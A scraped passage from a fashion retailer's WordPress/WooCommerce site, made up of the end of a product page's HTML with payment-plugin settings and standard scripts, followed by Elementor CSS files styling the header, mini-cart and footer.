A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22EUR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22data-page-type%22%3A%22product-details%22%2C%22locale%22%3A%22en_US%22%7D%2C%22productSettings%22%3A%7B%22button_width%22%3A%22add_to_cart%22%2C%22funding%22%3A%5B%5D%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script>			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uniquedesignmilano.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uniquedesignmilano.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
        // Your JavaScript code goes here
        document.addEventListener("DOMContentLoaded", function() {
            var products = document.querySelectorAll(".product-type-variation");

            products.forEach(function(product) {
                var additionalImage = product.querySelector(".variation-additional-image");
                var video = product.querySelector(".variation-video");
                var targetElement = product.querySelector("a.woocommerce-LoopProduct-link img");

                if (additionalImage) {
                    targetElement.insertAdjacentElement("afterend", additionalImage);
                }

                if (video) {
                    targetElement.insertAdjacentElement("afterend", video);
                }
            });
        });
    </script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 00:29:48 -->

--- FILE ---
content_type: text/css
request_url: https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-6605.css?ver=1766423580
body_size: 2440
content:
.elementor-6605 .elementor-element.elementor-element-f71cb55 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6605 .elementor-element.elementor-element-f71cb55:not(.elementor-motion-effects-element-type-background), .elementor-6605 .elementor-element.elementor-element-f71cb55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-6605 .elementor-element.elementor-element-f71cb55:hover{background-color:#FFFFFF;}.elementor-6605 .elementor-element.elementor-element-f71cb55{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;z-index:999;}.elementor-6605 .elementor-element.elementor-element-f71cb55 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6605 .elementor-element.elementor-element-77b9e90{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu .elementor-item{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .e--pointer-underline .elementor-item:after,
					 .elementor-6605 .elementor-element.elementor-element-77b9e90 .e--pointer-overline .elementor-item:before,
					 .elementor-6605 .elementor-element.elementor-element-77b9e90 .e--pointer-double-line .elementor-item:before,
					 .elementor-6605 .elementor-element.elementor-element-77b9e90 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--dropdown a, .elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--dropdown{background-color:#0557A500;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--dropdown a:hover,
					.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--dropdown a:focus,
					.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--dropdown .elementor-item, .elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;}.elementor-6605 .elementor-element.elementor-element-77b9e90 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-6605 .elementor-element.elementor-element-50f8766 .elementor-icon-wrapper{text-align:center;}.elementor-6605 .elementor-element.elementor-element-50f8766.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-4a0102e );}.elementor-6605 .elementor-element.elementor-element-50f8766.elementor-view-framed .elementor-icon, .elementor-6605 .elementor-element.elementor-element-50f8766.elementor-view-default .elementor-icon{color:var( --e-global-color-4a0102e );border-color:var( --e-global-color-4a0102e );}.elementor-6605 .elementor-element.elementor-element-50f8766.elementor-view-framed .elementor-icon, .elementor-6605 .elementor-element.elementor-element-50f8766.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-4a0102e );}.elementor-6605 .elementor-element.elementor-element-fb98f23 > .elementor-widget-container{margin:0px 0px -8px 0px;padding:0px 0px 0px 0px;}.elementor-6605 .elementor-element.elementor-element-fb98f23 .elementor-icon-wrapper{text-align:center;}.elementor-6605 .elementor-element.elementor-element-fb98f23 .elementor-icon{font-size:23px;}.elementor-6605 .elementor-element.elementor-element-fb98f23 .elementor-icon svg{height:23px;}.elementor-6605 .elementor-element.elementor-element-fb98f23 .elementor-icon-wrapper svg{width:auto;}.elementor-6605 .elementor-element.elementor-element-fc83d52.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6605 .elementor-element.elementor-element-bd090b9{width:auto;max-width:auto;}.elementor-6605 .elementor-element.elementor-element-bd090b9 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-6605 .elementor-element.elementor-element-bd090b9 .elementor-heading-title{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-6605 .elementor-element.elementor-element-7bdb068{width:auto;max-width:auto;}.elementor-6605 .elementor-element.elementor-element-7bdb068 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-6605 .elementor-element.elementor-element-7bdb068 .elementor-heading-title{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-6605 .elementor-element.elementor-element-327e0eb{width:auto;max-width:auto;}.elementor-6605 .elementor-element.elementor-element-327e0eb > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-6605 .elementor-element.elementor-element-327e0eb .elementor-heading-title{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-6605 .elementor-element.elementor-element-7bd43d6{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#000000;--toggle-button-border-width:0px;--toggle-icon-size:0px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:solid;--cart-border-color:#F5F5F5;--cart-close-icon-size:15px;--cart-close-button-color:#000000;--cart-close-button-hover-color:#000000;--remove-item-button-size:17px;--remove-item-button-color:var( --e-global-color-4a0102e );--menu-cart-subtotal-color:#000000;--product-price-color:#000000;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--space-between-buttons:0px;--view-cart-button-background-color:#232B2300;--view-cart-button-hover-background-color:#000000;--view-cart-button-padding:0px 0px 0px 0px;--checkout-button-background-color:var( --e-global-color-4a0102e );--checkout-button-hover-background-color:#000000;}.elementor-6605 .elementor-element.elementor-element-7bd43d6 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-menu-cart__main{border-width:0px 0px 0px 1px;box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0);}.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-menu-cart__subtotal{font-family:"Archivo Condensed", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-6605 .elementor-element.elementor-element-7bd43d6 .widget_shopping_cart_content{--subtotal-divider-left-width:0px;--subtotal-divider-right-width:0px;--subtotal-divider-top-width:1px;--subtotal-divider-bottom-width:0px;}.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-menu-cart__product-name a{font-family:"Archivo Condensed", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-menu-cart__product .variation{font-family:"Archivo Condensed", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-menu-cart__product-price{font-family:"Archivo Condensed", Sans-serif;font-size:12px;font-weight:600;}.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-menu-cart__product-price .product-quantity{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;}.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Archivo Condensed", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Archivo Condensed", Sans-serif;font-size:0px;font-weight:600;border-radius:0px 0px 0px 0px;}.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Archivo Condensed", Sans-serif;font-weight:600;}.elementor-6605 .elementor-element.elementor-element-7bd43d6 .woocommerce-mini-cart__empty-message{font-family:"Archivo Condensed", Sans-serif;font-size:10px;font-weight:600;text-transform:uppercase;}.elementor-6605 .elementor-element.elementor-element-b60980e{width:auto;max-width:auto;align-self:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6605 .elementor-element.elementor-element-50f8766 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-6605 .elementor-element.elementor-element-50f8766 .elementor-icon-wrapper{text-align:start;}.elementor-6605 .elementor-element.elementor-element-50f8766 .elementor-icon{font-size:18px;}.elementor-6605 .elementor-element.elementor-element-50f8766 .elementor-icon svg{height:18px;}.elementor-6605 .elementor-element.elementor-element-7bd43d6 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-6605 .elementor-element.elementor-element-7bd43d6{--toggle-icon-size:19px;}}@media(max-width:767px){.elementor-6605 .elementor-element.elementor-element-0220456{width:20%;}.elementor-6605 .elementor-element.elementor-element-50f8766 > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-6605 .elementor-element.elementor-element-97cb4bc{width:60%;}.elementor-6605 .elementor-element.elementor-element-fb98f23 .elementor-icon{font-size:15px;}.elementor-6605 .elementor-element.elementor-element-fb98f23 .elementor-icon svg{height:15px;}.elementor-6605 .elementor-element.elementor-element-fc83d52{width:20%;}.elementor-6605 .elementor-element.elementor-element-7bd43d6 > .elementor-widget-container{margin:0px -8px -7px 0px;padding:0px 0px 0px 0px;}.elementor-6605 .elementor-element.elementor-element-7bd43d6{--toggle-icon-size:19px;}}/* Start custom CSS for nav-menu, class: .elementor-element-77b9e90 */.open-popup{
    cursor: pointer;
}

@media (max-width:1024px){
    .elementor-6605 .elementor-element.elementor-element-77b9e90{
        display:none;
    }
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-50f8766 */@media (min-width:1025px){
    .elementor-6605 .elementor-element.elementor-element-50f8766{
        display:none;
    }
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-bd090b9 */.elementor-6605 .elementor-element.elementor-element-bd090b9 .elementor-heading-title:hover{
    border-bottom: 1px solid #000;
    padding-bottom: 3px;
}

@media (max-width:1024px){
    .elementor-6605 .elementor-element.elementor-element-bd090b9{
        display:none;
    }
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7bdb068 */.elementor-6605 .elementor-element.elementor-element-7bdb068 .elementor-heading-title:hover{
    border-bottom: 1px solid #000;
    padding-bottom: 3px;
}

@media (max-width:1024px){
    .elementor-6605 .elementor-element.elementor-element-7bdb068{
        display:none;
    }
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-327e0eb */.elementor-6605 .elementor-element.elementor-element-327e0eb .elementor-heading-title:hover{
    border-bottom: 1px solid #000;
    padding-bottom: 3px;
}



@media (max-width:1024px){
    .elementor-6605 .elementor-element.elementor-element-327e0eb{
        display:none;
    }
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-7bd43d6 */.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-button-icon:after {
    content: "BAG";
    font-family: "Archivo Condensed", Sans-serif;
    font-weight: 600;
    font-size: 13px !important;
}

.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-button-icon:hover:after {
    border-bottom:1px solid #000;
    padding-bottom: 3px;

}



.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-button-icon-qty {
    display: none !important;
}

.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-menu-cart__container.elementor-lightbox {
    background-color: transparent !important;
}

.elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-menu-cart__main {
    width: 280px;
}



.elementor-menu-cart__product.woocommerce-cart-form__cart-item.cart_item {
    display: flex;
    flex-direction: column;
    padding: 0px !important;
    margin-bottom: 6px;
}




.elementor-menu-cart__product-name.product-name {
    padding: 0px;
}


.elementor-menu-cart__product-price.product-price {
    padding: 0px !important;
}


.elementor-menu-cart__product-price.product-price {
    align-self: flex-start;
}




.elementor-menu-cart__product-remove.product-remove:before {
    display: none;
}


.elementor-menu-cart__product-remove.product-remove:after {
    display: none;
}



.elementor-menu-cart__product-remove>a.remove_from_cart_button:before {
    content: "Remove";
    color: #000;
    font-size: 12px;
    font-family: "Archivo Condensed", Sans-serif !important;
    font-weight: 600;
    text-transform: uppercase;
}



.elementor-menu-cart__product-remove>a {
    opacity: 1 !important;
    height: inherit !important;

}





.elementor-menu-cart__product-remove.product-remove {
    width: 100% !important;
    border: none !important;
    padding: 0px !important;
    height: 22px;
    line-height: 20px;
    position: unset;
    text-align: left;
}


.elementor-menu-cart__products::-webkit-scrollbar {
    width: 0px;
}



.elementor-menu-cart__subtotal {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 0px;
}


 .elementor-menu-cart__product-name.product-name {
    display: none;
}



.elementor-menu-cart__product-image a img:nth-child(2) {
    display: none;
}



@media (max-width:1024px){
    .elementor-6605 .elementor-element.elementor-element-7bd43d6 .elementor-button-icon:after {
    font-size: 0px !important;
}

.elementor-6605 .elementor-element.elementor-element-7bd43d6 #elementor-menu-cart__toggle_button{
    padding:0px;
}
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-b60980e */.close-it {
    background-color: #f0f0f0; /* Example background color */
    padding: 20px;
    border: 1px solid #ccc;
    transition: background-color 0.3s ease;
  }

  .transparent-bg {
    background-color: transparent !important;
  }
  
  
  @media (max-width:767px){
      .elementor-6605 .elementor-element.elementor-element-b60980e{
          display:none;
      }
  }/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-f71cb55 */body:not(.elementor-editor-active) .elementor-6605 .elementor-element.elementor-element-f71cb55{
    background-color: transparent;
}

.home .elementor-6605 .elementor-element.elementor-element-f71cb55 svg g path{

    fill:#fff !important;
}

.home .elementor-nav-menu--main .elementor-item {
    color: #fff !important;
}

.home .elementor-search-form__toggle{
    color: #fff !important;
}

.home .login-btn .elementor-heading-title{
    color: #fff !important;
}

.home .login-btn .elementor-heading-title a{
    color: #fff !important;
}

.home .elementor-button-icon {
    color: #fff !important;
}

.home .elementor-6605 .elementor-element.elementor-element-f71cb55{
    position: absolute;
    width: 100%;
}

.change-color{
    background-color: #fff !important;
}


.home .elementor-menu-cart__toggle .elementor-button svg{
    fill:#fff;
}



.elementor-sticky--effects .elementor-menu-cart__toggle .elementor-button svg{
    fill:#000 !important;
}



.elementor-6605 .elementor-element.elementor-element-f71cb55:hover .elementor-menu-cart__toggle .elementor-button svg{
    fill:#000;
}





.elementor-6605 .elementor-element.elementor-element-f71cb55:hover{
    background-color: #fff !important
}

.elementor-6605 .elementor-element.elementor-element-f71cb55:hover svg g path{

    fill:#000 !important;
}

.elementor-6605 .elementor-element.elementor-element-f71cb55:hover .elementor-nav-menu--main .elementor-item {
    color: #000 !important;
}

.elementor-6605 .elementor-element.elementor-element-f71cb55:hover .elementor-search-form__toggle{
    color: #000 !important;
}

.elementor-6605 .elementor-element.elementor-element-f71cb55:hover .login-btn .elementor-heading-title{
    color: #000 !important;
}

 .elementor-6605 .elementor-element.elementor-element-f71cb55:hover .elementor-button-icon {
    color: #000 !important;
}


.elementor-6605 .elementor-element.elementor-element-f71cb55:hover .login-btn .elementor-heading-title a{
    color: #000 !important;
}



.elementor-6605 .elementor-element.elementor-element-f71cb55 .login-btn .elementor-heading-title a{
    color: #000;
}

.elementor-6605 .elementor-element.elementor-element-f71cb55.elementor-sticky--effects{
    background-color: #fff !important;
}

.elementor-6605 .elementor-element.elementor-element-f71cb55.elementor-sticky--effects svg g path{

    fill:#000 !important;
}
.elementor-6605 .elementor-element.elementor-element-f71cb55.elementor-sticky--effects .elementor-nav-menu--main .elementor-item {
    color: #000 !important;
}
.elementor-6605 .elementor-element.elementor-element-f71cb55.elementor-sticky--effects .elementor-search-form__toggle{
    color: #000 !important;
}
.elementor-6605 .elementor-element.elementor-element-f71cb55.elementor-sticky--effects .login-btn .elementor-heading-title{
    color: #000 !important;
}


.elementor-6605 .elementor-element.elementor-element-f71cb55.elementor-sticky--effects .elementor-button-icon {
    color: #000 !important;
}

.elementor-6605 .elementor-element.elementor-element-f71cb55.elementor-sticky--effects .login-btn .elementor-heading-title a{
    color: #000 !important;
}



.elementor-6605 .elementor-element.elementor-element-f71cb55 {
    transition: 0.3s;
}



.change-color .elementor-nav-menu--main .elementor-item {
    color: #000 !important;
}

.change-color svg g path{

    fill:#000 !important; 
}


.change-color .elementor-search-form__toggle{
    color: #000 !important;
}


.change-color .login-btn .elementor-heading-title{
    color: #000 !important;
}

.change-color .elementor-button-icon {
    color: #000 !important;
}

.close-it{
    background-color: #fff;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://uniquedesignmilano.com/wp-content/uploads/elementor/css/post-6625.css?ver=1766423580
body_size: 1598
content:
.elementor-6625 .elementor-element.elementor-element-4013c15{padding:90px 10px 90px 10px;}.elementor-6625 .elementor-element.elementor-element-f10acf1 .elementor-icon-wrapper{text-align:center;}.elementor-6625 .elementor-element.elementor-element-f10acf1 .elementor-icon{font-size:50px;}.elementor-6625 .elementor-element.elementor-element-f10acf1 .elementor-icon svg{height:50px;}.elementor-6625 .elementor-element.elementor-element-f10acf1 .elementor-icon-wrapper svg{width:auto;}.elementor-6625 .elementor-element.elementor-element-6b29159:not(.elementor-motion-effects-element-type-background), .elementor-6625 .elementor-element.elementor-element-6b29159 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E4E0D8;}.elementor-6625 .elementor-element.elementor-element-6b29159{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-6625 .elementor-element.elementor-element-6b29159 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6625 .elementor-element.elementor-element-d02afc1 > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-6625 .elementor-element.elementor-element-8d72546{padding:0px 0px 28px 0px;}.elementor-6625 .elementor-element.elementor-element-e69954e .elementor-heading-title{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-6625 .elementor-element.elementor-element-6e77472 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-6625 .elementor-element.elementor-element-6e77472 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-6e77472 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-6e77472 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-6e77472 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-6625 .elementor-element.elementor-element-6e77472 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-6625 .elementor-element.elementor-element-6e77472 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6625 .elementor-element.elementor-element-6e77472 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6625 .elementor-element.elementor-element-6e77472{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6625 .elementor-element.elementor-element-6e77472 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-6625 .elementor-element.elementor-element-6e77472 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6625 .elementor-element.elementor-element-6e77472 .elementor-icon-list-item > a{font-family:"Archivo Condensed", Sans-serif;font-size:11px;font-weight:400;text-transform:uppercase;line-height:22px;}.elementor-6625 .elementor-element.elementor-element-6e77472 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6625 .elementor-element.elementor-element-50522c0 .elementor-heading-title{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-6625 .elementor-element.elementor-element-a102d39 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-6625 .elementor-element.elementor-element-a102d39 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-a102d39 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-a102d39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-a102d39 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-6625 .elementor-element.elementor-element-a102d39 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-6625 .elementor-element.elementor-element-a102d39 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6625 .elementor-element.elementor-element-a102d39 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6625 .elementor-element.elementor-element-a102d39{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6625 .elementor-element.elementor-element-a102d39 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-6625 .elementor-element.elementor-element-a102d39 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6625 .elementor-element.elementor-element-a102d39 .elementor-icon-list-item > a{font-family:"Archivo Condensed", Sans-serif;font-size:11px;font-weight:400;text-transform:uppercase;line-height:22px;}.elementor-6625 .elementor-element.elementor-element-a102d39 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-6625 .elementor-element.elementor-element-eddfbe1 .elementor-heading-title{font-family:"Archivo Condensed", Sans-serif;font-size:13px;font-weight:600;text-transform:uppercase;color:#000000;}.elementor-6625 .elementor-element.elementor-element-160cf77 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-6625 .elementor-element.elementor-element-160cf77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-160cf77 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-160cf77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-6625 .elementor-element.elementor-element-160cf77 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-6625 .elementor-element.elementor-element-160cf77 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-6625 .elementor-element.elementor-element-160cf77 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6625 .elementor-element.elementor-element-160cf77 .elementor-icon-list-icon 